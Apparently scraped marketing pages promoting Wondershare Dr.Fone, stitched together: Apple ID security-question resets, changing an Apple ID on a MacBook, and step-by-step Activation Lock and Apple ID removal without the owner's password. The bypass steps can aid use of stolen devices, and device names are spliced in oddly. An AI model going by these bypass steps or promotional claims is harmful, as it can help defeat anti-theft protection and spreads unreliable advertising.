
- **Step 2.** On the following page, you'll encounter various options for account recovery. Opt for "I need to reset my security questions" and click "Continue." For added security measures, Apple will request you to confirm your identity.

- **Step 3.** After your identity has been successfully verified, you'll receive prompts to establish new security questions. Once you've created your new security questions, remember to save the changes.

## Part 4: How To Reset the Apple ID Questions by Contacting the Customer Support
Contact Apple's Customer Support if you have failed to reset your Apple ID security questions. They are well-equipped to assist with a wide range of device-related problems. You can use the following guide on **how to reset the security questions on Apple ID** via Apple Customer Support:
- **Step 1:** Begin by visiting the Apple Support website located at [<u>https://getsupport.apple.com/</u>](https://getsupport.apple.com/). Once there, use the search bar to type your issue. In this section, look for and click on " Change my Apple ID security questions."

- **Step 2:** After selecting your issue, you will be presented with various support articles and options. Scroll down and choose the desired option from the "Contact" section. Follow the on-screen instructions to contact Apple support and provide details about your issue.

## Conclusion
To summarize, we've explored the importance of Apple ID security questions. We provided you with different ways on **how to reset the security questions on Apple ID**. The article highlighted the significance of security in the Apple ecosystem. It also explained the role security questions play in protecting your account.
We discussed the various reasons why you might want to reset your Apple ID security questions. You learned how to reset your security questions through your Apple ID account settings and via the iForgot website. Additionally, we introduced Wondershare Dr.Fone as a reliable solution for unlocking your Apple ID. Dr.Fone offers a user-friendly interface, a high success rate, and the ability to [<u>resolve various iOS device issues</u>](https://drfone.wondershare.com/iphone-problems/iphone-13-not-receiving-call-issue.html).
## How To Change Your Apple iPhone 13 mini Apple ID on MacBook
Your Apple ID is a key component of your Apple ecosystem. It serves as your digital identity across all Apple devices. Whether you have an Intel-based MacBook or one with Apple Silicon, understanding how to change your Apple ID is crucial. Therefore, in this detailed guide, we will walk you through the process of **how to change your Apple ID on your MacBook**without facing any issues.
Besides this, it will also assist you in exploring the significance of your Apple ID and the services it enables on your MacBook. The article will ensure that you make the most of this essential account.
## Part 1: What Are the Benefits of Changing the Apple ID on MacBook
Apple ID is the cornerstone that simplifies the management of your Apple devices. It's more than just a username; it's your passport to a world of smooth integration and services. Changing your Apple ID on your MacBook can yield several significant benefits. It enhances your overall user experience. Here are some of the key advantages of learning **how to change your Apple ID MacBook**:
### 1\. Personalization
Changing your Apple ID allows you to customize your MacBook according to your preferences. You can sync your contacts, calendars, and settings. This ensures a personalized and consistent experience across all your Apple devices.
### 2\. App Store and iTunes Purchases
You can access a distinct collection of applications, music, films, and books by creating or logging in with a different Apple ID. This proves especially beneficial when considering a change of region. It also helps when sharing your MacBook with family members, each of whom has their individual Apple ID.
### 3\. iCloud Storage
Your Apple ID is closely linked with iCloud, Apple's cloud storage service. Changing your Apple ID allows you to gain access to an alternative iCloud account with its dedicated storage capacity. This can be advantageous when you require additional storage or wish to keep your data separate from a previous account.
### 4\. Privacy and Security Settings
Frequently updating your Apple ID can enhance your online privacy and security. It enhances the challenge for unauthorized parties to acquire your personal information. This, consequently, reduces the risk of accessing your MacBook's sensitive information.
### 5\. Family Sharing
If you're part of a Family Sharing group, changing your Apple ID can simplify sharing purchases, subscriptions, and iCloud storage with family members. Each family member can have their own Apple ID while still enjoying the benefits of shared content.
## Part 2: How To Change the Apple ID on MacBook Through the Settings
In summary, there are many advantages to updating your Apple ID on your MacBook. Let's now proceed to the actionable steps for accomplishing this task. Below is a comprehensive, step-by-step tutorial on how to **change your Apple ID on a MacBook**with the help of System Settings:
- **Step 1:**Access your Mac's System Setting through the Dock. Tap the Apple ID icon from the left sidebar within the “System Settings.”
- **Step 2:**Here, scroll down to find and tap "Sign Out." The option is located at the bottom near the left corner. Afterward, tap "Sign Out" again to confirm your choice, and then, if your device asks, provide your Apple ID password to move ahead.

- **Step 3:**After logging out of your Apple ID, reboot your device, and when it is done, go back to System Settings. From there, hit the "Sign in to with your Apple ID" option so that you can quickly log in with a new Apple ID.

## Part 3: Other Ways To Change the Apple ID With Ease
Changing your Apple ID on your MacBook through Settings is a straightforward process. There are scenarios where some adjustments may be necessary and some may not. For instance, in the case of purchasing a used MacBook, it's conceivable that the prior owner's Apple ID could still be linked to the Apple iPhone 13 mini device.
In such instances, you'll need to contact the previous owner and request them to disassociate their Apple ID. Here are two practical methods for **how to change Apple ID on MacBook Air**:
### Way 1: Using the iPhone
The first way the previous owner can remove the Apple ID from your MacBook is by using his iPhone. You can ask the previous owner to follow these steps on their iPhone:
- **Step 1:**Start the process by accessing the Settings app on your Apple iPhone 13 mini. From there, click on Apple ID on top of the main settings page.

- **Step 2:**Scroll down on the screen to devices that are connected with the Apple ID. Tap on the MacBook and use the "Remove from Account” option to[<u>remove Apple ID</u>](https://drfone.wondershare.com/apple-account/how-to-remove-phone-number-from-apple-id.html)from MacBook.

### Way 2: Using Find My App
Another way to remove the Apple ID is by asking the previous owner to use the Find My service. The steps for removing Apple ID using the Find My app are given below:
- **Step 1:**Begin by opening the Find My app on the iPhone. There, select the MacBook from the Apple iPhone 13 mini devices section. On the following screen, scroll to the last option, "Erase This Device."

- **Step 2:**Here, select "Continue" to confirm your choice, and follow on-screen instructions to erase the Apple iPhone 13 mini device. After this, provide your Apple ID password to complete the process, and when the Apple iPhone 13 mini device eraser is done, the Apple ID will be removed from your MacBook.

## Bonus Part: How To Fix Unable To Logout (Change) the Old Apple ID on Mac
Although changing your Apple ID on your Mac is usually a swift procedure, there may be instances where you find it challenging. It's essential to resolve this matter promptly. The reason is that many essential procedures and services are directly linked to your Apple ID. Here are some common reasons why you might face difficulty logging out of the old Apple ID and their solutions:
### 1\. Ongoing iCloud Backup
While the data is backed up on the iCloud from your Mac, you cannot log out from the Apple ID. It is because, while the data is being uploaded, logging out of Apple ID is restricted to ensure that data is not lost during the process.
#### Solution
Wait for the iCloud backup to complete before attempting to log out. You can access the backup information through “iCloud” within your Apple ID settings of System Settings. Here, tap “iCloud Drive” and stop syncing to stop the ongoing iCloud backup process.

### 2\. Bug in macOS
Occasionally, macOS may encounter bugs or glitches that prevent you from logging out of your Apple ID. These issues can usually be resolved with software updates or troubleshooting steps.
#### Solution
To resolve the bugs and glitches within the MacBook, the best option is to update macOS to its latest version. For that, access "System Settings" through Dock and move to the "General" tab. Here, select "[<u>Software Update</u>](https://drfone.wondershare.com/iphone-data-recovery/recover-lost-date-after-ios-17-update.html)" to verify if an update is available and if an update is available, use “Update Now” to update the macOS.

### 3\. Apple Server Inactivity
Sometimes, issues on Apple's servers can disrupt the log-out process. It's recommended to visit Apple's System Status page to ascertain the presence of any ongoing server issues.
#### Solution
You will need to check the official Apple System Status page at [<u>https://www.apple.com/support/systemstatus/</u>](https://www.apple.com/support/systemstatus/). Here, you can find out if the problem behind your inability to log out lies with the Apple servers.

[<u>Forgetting a password to your Apple ID</u>](https://drfone.wondershare.com/unlock/how-to-sign-out-of-apple-id-without-password.html)is a nightmare for Apple users. Considering the pivotal role of Apple ID in the Apple ecosystem, it's not surprising that forgetting your Apple ID password can be a concern. Nevertheless, the real question is how to proceed if you find yourself in this predicament. While it may initially appear impossible, rest assured there are solutions available. Where there's determination, there's a path forward.
If it is an iOS device where your Apple ID is locked, we have the best tool for you in the form of [<u>Wondershare Dr.Fone</u>](https://tools.techidaily.com/wondershare/drfone/iphone-unlock/). This tool enables you to remove Apple ID from the Apple iPhone 13 mini device without needing a password. Dr.Fone's iPhone unlocker has the capability to bypass the Apple ID lock permanently. It even works when the Find My/Find My iPhone feature is active on the Apple iPhone 13 mini device.
You can fully restore access to all your iCloud services and Apple ID features by signing in with a new account. Following are the steps you need to adhere to remove the locked Apple ID from your iOS device using Wondershare Dr.Fone:
- Step 1: Navigate To Remove Apple ID in Wondershare Dr.Fone
Click "Toolbox" from the left sidebar after launching Wondershare Dr.Fone. From the available options on the screen, choose "Screen Unlock" and select "iPhone" as your device type. Now connect your Apple iPhone 13 mini to the computer using a USB cable and click "[<u>Remove Apple ID</u>](https://drfone.wondershare.com/unlock/how-to-get-someones-apple-id-off-iphone-without-password.html)" in Dr.Fone.

- Step 2: Enable Recovery Mode on Your Device
Tap “Unlock Now” and proceed to confirm that your device has setup screen lock and 2FA is enabled. These are necessary steps for the removal process of Apple ID. Next, put your device into Recovery Mode following the guidelines available on-screen.

- Step 3: Remove the Locked Apple ID
Once your device is in [<u>Recovery Mode</u>](https://drfone.wondershare.com/recovery-mode/iphone-stuck-in-recovery-mode.html), Wondershare Dr.Fone will detect its model. You need to choose the iOS version and click “Start” to download the firmware. When it is downloaded and verified, tap “Unlock Now” to initiate the process. The last step involves confirming that you agree to the procedure by typing "000000" into the warning prompt and clicking "Unlock."

## Conclusion
In conclusion, this article has provided you with valuable insights into the process of **how to change Apple ID on MacBook**. We began by highlighting the primary purpose of the Apple ID and discussing the countless benefits it offers. We've walked you through two main methods for changing your Apple ID. The first one is using the Settings on your MacBook.
The other included alternative approaches for scenarios like purchasing a second-hand MacBook. We also addressed the issue of forgetting your Apple ID password on iOS devices. For it, we used the specialized software Wondershare Dr.Fone to remove Apple ID without needing a password.
## Detailed Guide on Removing Apple iPhone 13 mini Activation Lock without Previous Owner?
Today, many individuals will purchase a utilized iPad or a recycled iOS phone instead of a fresh, box new one. However, they are often disturbed by the Activation Lock screen showing up on the screen once they buy them. This case will probably happen because the iPad is associated with the past user's iCloud account and will be an **iPad locked to the owner**.
It becomes a difficult issue as removing a connected iCloud account without the past user is almost difficult. However, sit back and relax. We've discovered a few potential ways. This guide will show you the **iPad locked to owner bypass**. Furthermore, you can use our expert tool, i.e., Dr.Fone-Screen Unlock, to bypass the lock.
After reading this guide, you will understand how to erase the Activation Lock without a past user. How about we get everything started?
### Method 1. Dr.Fone - Screen Unlock
Rather than making our readers wait about how to remove Activation Lock without Apple ID or past user, we suggest you with Wondershare Dr.Fone-Screen Unlock.
It is an expert iCloud activation lock bypass program that can remove the activation lock on your iPad. It is the best possible solution when you fail to remember your Mac ID or password. Download the application on your Windows or Macintosh and follow the steps to remove the activation lock without a previous user.
**Steps to Follow:**
**Step 1.** Install and launch the Dr.Fone program and choose the Screen Unlock tool.
**Step 2.** Pick the "iCloud Activation Lock Removal" option.

**Step 3.** Now you can start to bypass the lock.

**Step 4.** Begin to remove and wait briefly. The phone will be in a typical state with practically no lock after removing the activation lock.
**Step 5.** The program will remove the activation lock like a flash. Your iPad will begin with no activation lock. You can access and utilize the iPad now. However, you must know that you can't call or use cellular data and iCloud of your new Apple ID after bypassing the lock.

### Method 2. Remove it from iCloud
If you cannot reach the past user but rather you are still in contact with them, they can unlock your iPad. Here are the step-by-step guidelines on eliminating the iPad activation lock through the iCloud web:
- Open the iCloud site in a browser.
- Sign in to the current iCloud account being used with the locked iPhone.
- When you sign in, click on the choice that says Find iPhone.
- Presently, you can remotely perform activities on your phone.
- Click on the drop-down named All Gadgets and pick your iPad.
- Click on Erase iPhone.

### Method 3. Use DNS bypass
